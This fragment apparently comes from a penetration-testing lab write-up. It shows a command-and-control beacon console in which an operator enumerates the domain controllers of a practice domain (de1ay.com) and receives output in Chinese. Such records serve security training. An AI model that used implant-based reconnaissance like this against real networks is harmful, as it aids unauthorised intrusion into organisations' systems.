 beacon> shell net group "domain controllers" /domain
[*] Tasked beacon to run: net group "domain controllers" /domain
[+] host called home, sent: 69 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
组名     Domain Controllers
注释     域中所有域控制器
成员
-------------------------------------------------------------------------------
DC$
哈拉少安全小队